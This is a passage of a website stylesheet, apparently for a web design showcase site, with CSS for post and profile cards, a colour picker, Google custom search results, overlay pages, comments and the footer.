}
@media only screen and (max-width: 1495px) {
.single-element-appearance-wrap, .single-tale-appearance-wrap {
    padding: 16.5px;
}
.elements-fox-section-wrap {
    max-width: 768px;
	width: 99%;
}
}
@media only screen and (max-width: 1122px) {
.single-element-appearance-wrap, .single-tale-appearance-wrap {
    padding: 12px;
}
}
@media only screen and (max-width: 1026px) {
.single-fox-appearance:hover .awards-badge {
    padding: 0 16px;
}
.fox-screenshot img {
    width: 97%;
}
}
@media only screen and (max-width: 1022px) {
.single-fox-appearance .fox-appearance-icon {
    margin-left: -18px;
}
}
@media only screen and (max-width: 600px) {
.elements-fox-section-wrap {
    max-width: 375px;
    max-width: 512px;
}
.single-element-appearance-wrap {
    width: 100%;
}
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-post-appearance

   - - - - - - - - - - - - - - - - - - - - */

.single-post-appearance-wrap {
    width: 100%;
    padding: 26.5px 0;
	position: relative;
}
.single-post-appearance {
  background: var(--main-appearance-bg);
  border-radius: var(--main-border-radius);
	border-bottom-left-radius: var(--main-border-radius);
    border-bottom-right-radius: var(--main-border-radius);
}
.single-post-appearance-info-container {
    padding: 0 0 8px 0;
}
.single-post-appearance-featured-container {
	overflow: hidden;
	display: block;
  border-radius: 4px;
}
.single-post-appearance-featured-container:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  pointer-events: none;
}
.single-post-appearance-featured-container img {
	width: 100%;
	border-radius: 4px;
	vertical-align: bottom;
}



.single-fox-appearance-fox-screenshot-container:after, .single-post-appearance-featured-container:after, .single-tale-appearance-featured-container:after, .single-element-appearance-featured-container:after, .single-fox-appearance-fox-screenshot-container:after {
  background: linear-gradient(to bottom, rgba(0,0,0,0.02) 0%, transparent 50%, rgba(0,0,0,0.04) 100%);
  -webkit-transition: background 0.7s ease;
     -moz-transition: background 0.7s ease;
       -o-transition: background 0.7s ease;
      -ms-transition: background 0.7s ease;
          transition: background 0.7s ease;
}
.single-fox-appearance-fox-screenshot-container:hover:after, .single-post-appearance-featured-container:hover:after, .single-tale-appearance-featured-container:hover:after, .single-element-appearance-featured-container:hover:after, .single-fox-appearance-fox-screenshot-container:hover:after {
background-color: rgb(3 3 3 / 7%);
}


/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    account-settings

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */


/* - - - - - - - - - - - - - - - - - - - -

    profile picture & cover  art

   - - - - - - - - - - - - - - - - - - - - */

.portfolio-cover-set .image-input .canvas {
    width: -webkit-calc(100% - 270px);
	width: 	  -moz-calc(100% - 270px);
    width: 		-o-calc(100% - 270px);
    width: 		   calc(100% - 270px);
}
.image-input .canvas {
    float: left;
    width: -webkit-calc(100% - 120px);
	width: 	  -moz-calc(100% - 120px);
    width: 		-o-calc(100% - 120px);
    width: 		   calc(100% - 120px);
}
.image-holder {
	float: left;
    width: 100px;
    height: 100px;
    margin-right: 12px;
    line-height: 0;
    border-radius: 50%;
    overflow: hidden;
    border: var(--main-border);
}
.image-holder img, .image-holder svg {
    width: 100px;
    height: 100px;
	margin: 0;
}
.portfolio-cover-set .image-holder {
    width: 250px;
    height: auto;
	border-radius: var(--secondary-border-radius);
  background: #fafafa;
    min-height: 100px;
}
.portfolio-cover-set .image-holder img, .portfolio-cover-set .image-holder svg {
    width: 250px;
	height: auto;
}
.image-input .textarea {
	font-size: 14px;
    max-height: 300px;
    overflow-y: scroll;
}


/* - - - - - - - - - - - - - - - - - - - -

    color picker

   - - - - - - - - - - - - - - - - - - - - */

.color-picker-wrap {
	max-width: 500px;
    width: 100%;
    margin: 20px 0 0;
    background: rgba(255, 255, 255, 0.92);
    z-index: 1;
    cursor: move;
}
.color-picker-wrap:hover {
	background: rgba(255, 255, 255, 1);
}
input[type=range] {
	width: 100%;
	display: block;
    -webkit-appearance: none;
    height: 1px;
	margin: 10px 0 2px;
    outline: none;
    background: #f0f0f0;
	padding: 0 3px;
}
input[type=range]:hover {
	background: var(--theme-color);
}
input[type="range"]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 18px;
    height: 18px;
	border-radius: 20px;
	outline: none;
	cursor: pointer;
	background: #fafafa;
    border: 1px solid #d8d8d8;
}
.color-picker-wrap:hover input[type="range"]::-webkit-slider-thumb {
	background: var(--theme-color);
	border: none;
	width: 30px;
}
.color-picker-wrap:hover input[type="range"]::-webkit-slider-thumb:hover {
    background: #fafafa;
    border: 1px solid var(--theme-color);
}
.color-picker-wrap h4:first-child {
    padding-top: 0;
}
.color-picker-wrap h4 {
    padding: 20px 0 10px;
    margin: 0;
    font-size: 14px;
    color: #828181;
}
.color-picker-form-section {
	width: 25%;
    display: inline-block;
    float: left;
    padding: 0 5px;
}
label.color-picker-label {
    font-size: 12px;
    font-family: var(--bold-font);
}
.color-picker-color-adjustment {
	margin: 15px 0 0;
}
.color-picker-color-adjustment input {
	width: 24%;
	border-radius: 2px;
    font-size: 16px;
    border-bottom: none;
    padding: 0 0 0 10px;
	background: #f0f0f0;
	font-size: 11px;
    font-family: var(--bold-font);
}
.color-picker-color-adjustment input[type=text]:hover {
	outline-color: transparent;
	border-bottom: none;
}
.color-picker-color-adjustment input[type=text]:focus {
	outline-color: transparent;
	border-bottom: none;
}

.social-profiles .groups-set {
	width: 50%;
    margin: 10px 0;
    width: -webkit-calc(50% - 10px);
	width: 	  -moz-calc(50% - 10px);
    width: 		-o-calc(50% - 10px);
    width: 		   calc(50% - 10px);
}
.social-profiles .groups-set:nth-child(odd) {
	float: left;
}
.social-profiles .groups-set:nth-child(even) {
	float: right;
}

@media only screen and (max-width: 550px) {
.portfolio-cover-set .image-holder {
    width: 150px;
    min-height: 60px;
}
.portfolio-cover-set .image-input .canvas {
    width: -webkit-calc(100% - 170px);
       width: -moz-calc(100% - 170px);
         width: -o-calc(100% - 170px);
            width: calc(100% - 170px);
}
}




/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    .search-results // Google custom search

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.gsc-branding-text:first-child, .gcsc-branding-text:first-child, .gcsc-branding-clickable, .gcsc-branding-text {
    display: none!important;
}
.gsc-above-wrapper-area {
    display: none;
}
.gsc-control-cse {
    padding: 0!important;
}
.gsc-results {
    width: 100%!important;
}
.gsc-adBlock {
    display: none!important;
}
.gsc-resultsbox-visible {
    margin-top: 16px;
}
table.gcsc-branding {
    display: none;
}
.gsc-control-cse, .gsc-control-cse .gsc-table-result {
    font-size: 16px!important;
    font-family: 'Lato', sans-serif!important;
	background: transparent!important;
    border: none!important;
}
.gs-result {
	margin: 36px 0 0;
    padding: 0;
}
.gs-result .gs-title {
    text-decoration: none!important;
    font-size: 16px!important;
    font-family: var(--bold-font);
    color: var(--main-text-black-color)!important;
    padding: 0;
    height: 27px!important;
    line-height: 2.1;
}
.gs-webResult .gs-snippet, .gs-imageResult .gs-snippet, .gs-fileFormatType {
    color: #828181!important;
    font-size: 16px;
}
.gsc-control-cse .gs-result .gs-title b {
    line-height: 1!important;
    text-decoration: none;
    color: var(--theme-color)!important;
}
.gs-webResult div.gs-visibleUrl-long {
    margin: 4px 0 2px!important;
    font-weight: 400!important;
    font-size: 13px!important;
    color: #828181!important;
}
.gsc-results .gsc-cursor-box {
    margin: 50px 10px 0!important;
}
.gsc-results .gsc-cursor-box .gsc-cursor-page {
    display: inline-block!important;
}
.gsc-webResult .gsc-result {
    padding: 0!important;
	border-color: transparent!important;
    background-color: transparent!important;
}
.gs-no-results-result {
	margin: 0;
    padding: 0;
    box-shadow: none;
    font-size: 36px;
    font-weight: 400;
}
.gsc-results .gsc-cursor-box .gsc-cursor-page {
    padding: 10px 15px;
    color: #999!important;
    font-size: 12px;
    font-family: var(--bold-font)!important;
    border-radius: 2px;
    box-shadow: 0 0 0.1px rgb(139, 139, 139);
}
.gsc-results .gsc-cursor-box .gsc-cursor-current-page {
    background: var(--theme-color)!important;
    color: #ffffff!important;
    box-shadow: none;
    border: 1px solid transparent!important;
}
.gsc-results .gsc-cursor-box .gsc-cursor-current-page:hover {
    color: #ffffff!important;
}
.gs-image-box.gs-web-image-box.gs-web-image-box-landscape, .gs-image-box.gs-web-image-box.gs-web-image-box-portrait {
    width: 200px!important;
	height: 120px!important;
	overflow: hidden;
	border-radius: 2px;
    margin-right: 10px;
}
.gs-web-image-box-landscape img.gs-image, .gs-web-image-box-portrait img.gs-image {
    margin: 0;
    max-width: 200px!important;
    max-height: none!important;
    border: 1px solid #f0f0f0!important;
    width: 100%;
}
.gs-no-results-result .gs-snippet, .gs-error-result .gs-snippet {
    padding: 0!important;
    margin: 0!important;
    border: none!important;
    background-color: transparent!important;
}
.gsc-results .gsc-cursor-box .gsc-cursor-page:hover {
    text-decoration: none!important;
    background: #f9f9f9;
}

@media only screen and (max-width: 766px) {
	.gs-web-image-box-landscape img.gs-image, .gs-web-image-box-portrait img.gs-image {
        max-width: 100px!important;
	}
	.gs-image-box.gs-web-image-box.gs-web-image-box-landscape, .gs-image-box.gs-web-image-box.gs-web-image-box-portrait {
    	width: 100px!important;
	}
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    formal

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.formal {
  background: #757d9c;
}
.winner-image-Page-cover-bg {
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
	/*background: url(../uploads/foxes-hero/test-hero.jpg) center;*/ /* !!! */
	background-position: center; /* !!! */
    background-size: cover;
}
.winner-image-Page-cover-bg-Overlay {
	position: absolute;
    z-index: initial;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 48%);
    top: 0;
    left: 0;
}
.top-spacing {
	/*height: 15%;*/
	display: none;
}
.formal .secondary-navigation-button svg {
    fill: #ffffff;
}
.formal-wrap {
	position: relative;
    padding: 53px 8px;
    width: 100%;
    max-width: 466px;
    margin: 0 auto;
}
@media only screen and (min-width: 880px) {
  .formal-wrap {
      margin: unset;
      left: 10%;
      top: 10%;
      padding: 0 8px 53px;
  }
}
.sign-in .formal-wrap {
    max-width: 416px;
}
.formal .secondary-navigation-forward-and-reverse {
	display: none;
}
.formal .secondary-navigation-close-button {
	display: none;
}
.formal.new-fox .secondary-navigation-close-button {
	display: block;
}
.formal.new-fox.partners-submission .secondary-navigation-close-button {
	display: none;
}
.formal-body {
    font-size: 16px;
}
.formal-body h1.elegant-title {
    font-size: 33px;
}
.formal-footer {
	margin-top: 12px;
    font-size: 12px;
}
.formal-footer .middot-separator {
	color: #ffffff;
}
.formal-footer a {
    color: #ffffff;
    opacity: 1;
}
.formal-footer a:hover {
    opacity: 0.5;
}
.formal h3 {
    padding: 0;
    margin: 35px 0 0 0;
    font-family: var(--bold-font);
    font-size: 18px;
}

@media only screen and (max-width: 770px) {
.formal-body {
    font-size: 14px;
}
.formal-wrap {
    padding-top: 20px;
}
.formal-body h1.elegant-title {
    font-size: 22px;
}
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    overlay

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.overlay-page .wave-cssfox-icon-holder, .overlay-page .wave-site-nav-holder, .overlay-page .wave-search-holder, .overlay-page .wave-add-new-holder, .overlay-page .wave-notifications-holder, .overlay-page .wave-profile-picture-holder {
    display: none;
}
.overlay {
	z-index: 10;
	background-color: rgba(255, 255, 255, 0.92);
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.overlay-nav {
	position: fixed;
    width: -webkit-calc(100% - 10px);
	width: 	  -moz-calc(100% - 10px);
    width: 		-o-calc(100% - 10px);
    width: 		   calc(100% - 10px);
    z-index: 16;
	height: 0;
}
.overlay-nav-wrap {
    max-width: 1200px;
    margin: 0 auto;
    padding: 14px 0 0;
}
.overlay-nav .secondary-navigation {
    height: 0;
}
.overlay-nav .who-we-are {
	display: none;
}
.overlay-nav .secondary-navigation-close-button {
    background: rgb(255, 255, 255);
	right: 26px;
}
.secondary-navigation-forward-and-reverse {
	display: inline-block;
}
.new-element .secondary-navigation-forward-and-reverse, .edit-element .secondary-navigation-forward-and-reverse, .single-comment .secondary-navigation-forward-and-reverse, .conversation .secondary-navigation-forward-and-reverse {
	display: none;
}
.reverse-button, .forward-button {
	background: rgb(255, 255, 255);
	display: inline-block;
	margin-left: 16px;
}
.reverse-button {

}
.forward-button {

}
.overlay-wrap {
    z-index: 11;
    width: 100%;
    max-width: 1216px;
    margin: 0 auto;
    padding: 0 8px;
    position: relative;
}
.overlay-wrap .canvas {
	padding-left: 0;
    padding-right: 0;
	padding-bottom: 116px;
    margin-top: 78px;
    box-shadow: 0px 5px 9px rgb(0 0 0 / 14%);
}
.overlay-footer {
	margin: 16px auto 53px;
    text-align: right;
    max-width: 1216px;
    padding: 0 8px;
}
.collect-button-wrap {
    width: 48px;
    height: 48px;
    position: absolute;
    left: -24px;
    top: 60px;
}
.collect-button {
	position: fixed;
	z-index: 1;
    border: 1px solid var(--theme-color);
	background: #ffffff;
    width: 48px;
    height: 48px;
    border-radius: 50%;
	cursor: pointer;
}
.collect-button svg {
	fill: var(--theme-color);
}
.collect-button:hover .collect-button-tip {
    display: block;
}
.collect-button-tip {
	width: 70px;
    margin-left: -35px;
	transform: translate3d(0, 3px, 0);
    -webkit-animation: collect-button-tip 0.4s;
    		animation: collect-button-tip 0.4s;
}
@-webkit-keyframes collect-button-tip {
	0%   {
		transform: translate3d(0, 0, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 3px, 0);
		opacity: 1;
	}
}


/* - - - - - - - - - - - - - - - - - - - -

    fox-core-information (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.fox-core-information .secondary-navigation-forward-and-reverse {
	display: none;
}
.fox-core-information .canvas-two {
    max-width: 660px;
}


/* - - - - - - - - - - - - - - - - - - - -

    fox-reviews (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.fox-reviews .elements-group {
	margin-top: 53px;
}
.fox-reviews .secondary-navigation-forward-and-reverse {
	display: none;
}
.fox-reviews .member-appearance {
    width: auto;
	max-width: -webkit-calc(100% - 119px);
	max-width: 	  -moz-calc(100% - 119px);
    max-width: 		-o-calc(100% - 119px);
    max-width: 		   calc(100% - 119px);
}


/* - - - - - - - - - - - - - - - - - - - -

    .attachment/.new-attachment/.edit-attachment

   - - - - - - - - - - - - - - - - - - - - */

.attachment, .new-attachment, .edit-attachment {
	z-index: 14;
}
.attachment .overlay-wrap, .new-attachment .overlay-wrap, .edit-attachment .overlay-wrap {
    max-width: 2016px;
	z-index: 15;
}
.attachment .canvas {
    padding-bottom: 0;
}

.new-attachment .secondary-navigation-forward-and-reverse, .edit-attachment .secondary-navigation-forward-and-reverse {
	display: none;
}


/* - - - - - - - - - - - - - - - - - - - -

    .display-html-css-js/.new-display-html-css-js/.edit-display-html-css-js

   - - - - - - - - - - - - - - - - - - - - */

.display-html-css-js, .new-display-html-css-js, .edit-display-html-css-js {
	z-index: 14;
}
.display-html-css-js .overlay-wrap, .new-display-html-css-js .overlay-wrap, .edit-display-html-css-js .overlay-wrap {
    max-width: 2016px;
	z-index: 15;
}
.display-html-css-js .canvas {
    padding-bottom: 0;
}

.new-display-html-css-js .secondary-navigation-forward-and-reverse, .edit-display-html-css-js .secondary-navigation-forward-and-reverse {
	display: none;
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-comment

   - - - - - - - - - - - - - - - - - - - - */

.single-comment {
	z-index: 12;
}
.single-comment .overlay-wrap {
	z-index: 13;
}
.single-comment .overlay-nav .secondary-navigation-close-button {

}


/* - - - - - - - - - - - - - - - - - - - -

    .conversation

   - - - - - - - - - - - - - - - - - - - - */

.conversation {
	z-index: 12;
}
.conversation .overlay-wrap {
	max-width: 1516px;
	z-index: 13;
}
.conversation .overlay-nav .secondary-navigation-close-button {

}


/* - - - - - - - - - - - - - - - - - - - -

    .review (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.review h3.elegant-title {
    padding-top: 53px;
    border-top: 1px solid #a9a9a9;
}
.member-appearance-big .recommend {
	background: #ffffff;
    position: absolute;
    bottom: -5px;
    right: 0;
    height: 36px;
    width: 36px;
    border-radius: 50%;
}
.member-appearance-big .recommend svg {
	width: auto;
	height: 10px;
	fill: #ff0000;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.member-appearance-medium .recommend {
	background: #ffffff;
    position: absolute;
	bottom: -7px;
    right: -7px;
    height: 24px;
    width: 24px;
    border-radius: 50%;
}
.nominees-single-info-wrap .member-appearance-medium .recommend {
	background: #ffffff;
}
.member-appearance-medium .recommend svg {
	width: auto;
	height: 9px;
	fill: #ff0000;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}


/* - - - - - - - - - - - - - - - - - - - -

    .new/edit-review (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.new-review .secondary-navigation-forward-and-reverse, .edit-review .secondary-navigation-forward-and-reverse {
	display: none;
}
.new-review .canvas, .edit-review .canvas {
    padding-bottom: 200px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .tale (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.tale .overlay-wrap {
	max-width: 1716px;
}
.tale .secondary-navigation-forward-and-reverse {
	display: none;
}
.tale h1.elegant-title {
    margin-top: 36px;
}
.tale h3.elegant-title {
    padding-top: 53px;
    border-top: 1px solid #a9a9a9;
}


/* - - - - - - - - - - - - - - - - - - - -

    .new/edit-tale (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.new-tale .overlay-wrap, .edit-tale .overlay-wrap {
	max-width: 1716px;
}
.new-tale .secondary-navigation-forward-and-reverse, .edit-tale .secondary-navigation-forward-and-reverse {
	display: none;
}
.new-tale .canvas-two, .new-tale .mixed-content-wrap .text-wrap, .edit-tale .canvas-two, .edit-tale .mixed-content-wrap .text-wrap {
    max-width: 700px;
}
.new-tale .canvas, .edit-tale .canvas {
    padding-bottom: 200px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .post (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.post .overlay-wrap {
	max-width: 1716px;
}
.post h3.elegant-title {
    padding-top: 53px;
    border-top: 1px solid #a9a9a9;
}


/* - - - - - - - - - - - - - - - - - - - -

    .new/edit-post (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.new-post .secondary-navigation-forward-and-reverse, .edit-post .secondary-navigation-forward-and-reverse {
	display: none;
}
.new-post .canvas, .edit-post .canvas {
    padding-bottom: 200px;
}
.new-post .overlay-wrap, .edit-post .overlay-wrap {
	max-width: 1716px;
}
.new-post .canvas-two, .new-post .mixed-content-wrap .text-wrap, .edit-post .canvas-two, .edit-post .mixed-content-wrap .text-wrap {
    max-width: 700px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .follow (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.follow .overlay-wrap {
	max-width: 95%;
}
.follow .secondary-navigation-forward-and-reverse {
	display: none;
}

@media only screen and (max-width: 1200px) {
.overlay.review, .overlay.new-review, .overlay.edit-review,
.overlay.element, .overlay.new-element, .overlay.edit-element {
    background-color: #ffffff;
}
.review .overlay-wrap, .new-review .overlay-wrap, .edit-review .overlay-wrap,
.element .overlay-wrap, .new-element .overlay-wrap, .edit-element .overlay-wrap {
    padding: 0;
}
.review .canvas, .new-review .canvas, .edit-review .canvas,
.element .canvas, .new-element .canvas, .edit-element .canvas {
    border: none;
}
.review .overlay-footer, .new-review .overlay-footer, .edit-review .overlay-footer,
.element .overlay-footer, .new-element .overlay-footer, .edit-element .overlay-footer {
    display: none;
}
}
@media only screen and (max-width: 1700px) {
.overlay.post, .overlay.new-post, .overlay.edit-post,
.overlay.tale, .overlay.new-tale, .overlay.edit-tale {
    background-color: #ffffff;
}
.post .overlay-wrap, .new-post .overlay-wrap, .edit-post .overlay-wrap,
.tale .overlay-wrap, .new-tale .overlay-wrap, .edit-tale .overlay-wrap {
    padding: 0;
}
.post .canvas, .new-post .canvas, .edit-post .canvas,
.tale .canvas, .new-tale .canvas, .edit-tale .canvas {
    border: none;
}
.post .overlay-footer, .new-post .overlay-footer, .edit-post .overlay-footer,
.tale .overlay-footer, .new-tale .overlay-footer, .edit-tale .overlay-footer {
    display: none;
}
}
@media only screen and (max-width: 2000px) {
.overlay.attachment, .overlay.new-attachment, .overlay.edit-attachment {
    background-color: #ffffff;
}
.attachment .overlay-wrap, .new-attachment .overlay-wrap, .edit-attachment .overlay-wrap {
    padding: 0;
}
.attachment .canvas, .new-attachment .canvas, .edit-attachment .canvas {
    box-shadow: none;
}
.attachment .overlay-footer, .new-attachment .overlay-footer, .edit-attachment .overlay-footer {
    display: none;
}
}
@media only screen and (max-width: 1026px) {
.overlay-nav-wrap {
    padding: 4px 0 0;
}
.overlay-wrap .canvas {
    margin-top: 58px;
}
.overlay-nav .secondary-navigation-close-button {
    right: 0;
}
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    .comment

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.comment {
	margin-top: 36px;
}
.comment p:first-of-type {
	margin-top: 8px;
}
.comment p {
	margin: 15px 0 1px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .attachment-appearance

   - - - - - - - - - - - - - - - - - - - - */

.attachment-appearance {
	display: block;
	border-radius: var(--secondary-border-radius);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.16);
    margin: 20px 0 1px;
    background: #ffffff;
	max-width: 600px;
}
.attachment-appearance:hover {
    background: #f0f0f0;
}
.attachment-appearance-img {
	position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 12px;
    width: 90px;
    padding-top: 90px;
}
.attachment-appearance-img img {
	border-top-left-radius: var(--secondary-border-radius);
    border-bottom-left-radius: var(--secondary-border-radius);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    object-fit: cover;
}
.attachment-appearance-info {
	display: inline-block;
    vertical-align: middle;
    width: -webkit-calc(100% - 110px);
	width: 	  -moz-calc(100% - 110px);
    width: 		-o-calc(100% - 110px);
	width: 		   calc(100% - 110px);
	padding: 8px 12px 8px 0;
}
h2.attachment-appearance-name {
	position: relative;
	font-size: 14px;
    line-height: 1.3;
    font-family: var(--bold-font);
    padding: 0;
    margin: 0;
	max-height: 48px;
    overflow: hidden;
}
.attachment-appearance-related-info {
	font-size: 11px;
	color: #828181;
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    member-appearance / fox-appearance

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.member-appearance, .fox-appearance {
	display: inline-block;
    margin-right: 12px;
	color: var(--main-text-black-color);
	width: 100%;
}
.comment .member-appearance {
    width: auto;
	max-width: -webkit-calc(100% - 64px);
	max-width: 	  -moz-calc(100% - 64px);
    max-width: 		-o-calc(100% - 64px);
    max-width: 		   calc(100% - 64px);
}
.element .fox-appearance {
    margin-bottom: 16px;
}
.member-appearance a, .fox-appearance a {
	color: var(--main-text-black-color);
}
.member-appearance a:hover, .fox-appearance a:hover {
	color: #959595;
}
.member-appearance-profile-picture, .fox-appearance-icon {
	position: relative;
	display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 10px;
	cursor: default;
}
.fox-appearance-icon {
    //vertical-align: bottom;
}
.member-appearance-big {
	width: auto;
    max-width: 100%;
}
.member-appearance-small .member-appearance-profile-picture {
    margin-right: 8px;
}
.member-appearance-big .member-appearance-profile-picture img, .member-appearance-big .member-appearance-profile-picture > svg {
	width: 80px;
    height: 80px;
	border-radius: 50%;
}
.member-appearance-medium .member-appearance-profile-picture img, .member-appearance-medium .member-appearance-profile-picture:not(.more-reviews) > svg {
	width: 54px;
    height: 54px;
	border-radius: 50%;
}
.member-appearance-small .member-appearance-profile-picture img, .member-appearance-small .member-appearance-profile-picture > svg {
	width: 32px;
    height: 32px;
	border-radius: 50%;
}
.fox-appearance-icon img, .fox-appearance-icon svg {
	width: 87px;
    height: 87px;
    border-radius: 4px;
}
.member-appearance-info {
	display: inline-block;
    vertical-align: middle;
    overflow: hidden;
}
.member-appearance-small .member-appearance-info {
	width: -webkit-calc(100% - 46px);
	width: 	  -moz-calc(100% - 46px);
    width: 		-o-calc(100% - 46px);
    width: 		   calc(100% - 46px);
}
.member-appearance-medium .member-appearance-info {
	width: -webkit-calc(100% - 70px);
	width: 	  -moz-calc(100% - 70px);
    width: 		-o-calc(100% - 70px);
    width: 		   calc(100% - 70px);
}
.member-appearance-big .member-appearance-info {
	width: auto;
	max-width: -webkit-calc(100% - 97px);
	max-width: 	  -moz-calc(100% - 97px);
    max-width: 		-o-calc(100% - 97px);
    max-width: 		   calc(100% - 97px);
}
.fox-appearance-info {
    display: inline-block;
	vertical-align: middle;
	overflow: hidden;
	width: -webkit-calc(100% - 103px);
	width: 	  -moz-calc(100% - 103px);
    width: 		-o-calc(100% - 103px);
    width: 		   calc(100% - 103px);
}
.member-appearance-name, .fox-appearance-name {
	position: relative;
	font-size: 14px;
    line-height: 1.3;
    font-family: var(--bold-font);
    padding: 0;
    margin: 0;
}
.top-fox-section-wrap .fox-appearance-name {
	font-size: 22px;
}
.fox-appearance-url {
	position: relative;
	font-size: 14px;
    line-height: 1.3;
    padding: 0;
    margin: 0;
}
.member-appearance-related-info, .fox-appearance-related-info {
	font-size: 13px;
	color: #919191;
}
.member-appearance-name, .fox-appearance-name, .member-appearance-related-info, .fox-appearance-related-info, .fox-appearance-url {
	white-space: nowrap;
	padding-right: 2px;
}
.member-appearance .middot-separator, .fox-appearance .middot-separator, .element-tale-appearance-related-info .middot-separator {
    margin: 0 2px;
}

a.member-appearance-follow-button, a.member-appearance-unfollow-button {
	display: inline-block;
    height: 28px;
    line-height: 29px;
    border-radius: 40px;
    font-size: 10px;
    color: #ffffff;
    background: var(--color-blue);
    font-family: var(--bold-font);
    padding: 0 12px;
    margin-top: 4px;
}
a.member-appearance-unfollow-button {
    border: 1px solid #9c9c9c;
    color: #888888;
	background: none;
}
a.member-appearance-unfollow-button:hover {
    opacity: 0.8;
	color: #888888;
}
a.member-appearance-follow-button:hover {
    opacity: 0.8;
	color: #ffffff;
}


/* - - - - - - - - - - - - - - - - - - - -

    member-appearance-summary

   - - - - - - - - - - - - - - - - - - - - */

.member-appearance-summary {
	display: none;
    z-index: 2;
    padding: 16px 12px;
    position: absolute;
    top: -5px;
    transform: translate3d(0, -5px, 0);
    font-size: 12px;
    color: var(--main-text-black-color);
    text-align: left;
    background-color: #ffffff;
    width: 400px;
    -webkit-animation: member-appearance-summary 0.4s;
    animation: member-appearance-summary 0.4s;
    left: -5px;
    line-height: 1.3;
    border-radius: var(--main-border-radius);
    border: var(--main-border);
}
.member-appearance-summary .member-appearance {
	width: -webkit-calc(100% - 90px);
	width: 	  -moz-calc(100% - 90px);
    width: 		-o-calc(100% - 90px);
    width: 		   calc(100% - 90px);
}
.member-appearance-profile-picture:hover .member-appearance-summary/*, .member-appearance-name:hover .member-appearance-summary*/ {
	display: block;
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.46);
}
@-webkit-keyframes member-appearance-summary {
	0%   {
		transform: translate3d(0, -15px, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, -5px, 0);
		opacity: 1;
	}
}

/*a.member-appearance-summary-follow-button {
	display: inline-block;
    vertical-align: middle;
    height: 32px;
    line-height: 30px;
    border-radius: 40px;
    border: 1px solid #dcdbdb;
    font-size: 10px;
    color: #828181;
    padding: 0 16px;
	float: right;
}*/

.member-appearance-summary-following-followers {
	margin-top: 12px;
    font-size: 11px;
}
.member-appearance-summary-about-you {
	margin-top: 12px;
}
.member-appearance-summary-about-you p {
	margin-top: 0;
  font-size: 12px;
}

@media only screen and (max-width: 1026px) {
.fox-appearance-icon img, .fox-appearance-icon svg {
    width: 67px;
    height: 67px;
}
.fox-appearance-info {
    width: -webkit-calc(100% - 83px);
    width:    -moz-calc(100% - 83px);
    width:      -o-calc(100% - 83px);
    width:         calc(100% - 83px);
}
.top-fox-section-wrap .fox-appearance-name {
    font-size: 18px;
}
.member-appearance-big .member-appearance-profile-picture img, .member-appearance-big .member-appearance-profile-picture > svg {
    width: 60px;
    height: 60px;
}
.member-appearance-big .member-appearance-info {
    max-width: -webkit-calc(100% - 77px);
    max-width:    -moz-calc(100% - 77px);
    max-width:      -o-calc(100% - 77px);
    max-width:         calc(100% - 77px);
}
.member-appearance-summary {
    display: none!important;
}
}
@media only screen and (max-width: 766px) {
.member-appearance-related-info, .fox-appearance-related-info {
    font-size: 11px;
}
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    footer

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.footer-wrap {
	position: relative;
    width: 100%;
	display: block;
	padding: 70px 0 53px;
}
@media only screen and (min-width: 766px) {
	.guest-footer-margin {
		margin-bottom: 65px;
	}
}
.footer-content {
	color: #B5B5B5;
    text-align: center;
    font-size: 12px;
    max-width: 900px;
    margin: 0 auto;
    padding: 0 8px;
}
.footer-content a {
    color: #B5B5B5;
}
.footer-content a:hover {
	color: #6c6c6c;
}
.footer-cssfox-star {
	margin: 10px 0 8px;
    fill: #989898;
    width: 16px;
    height: 16px;
}



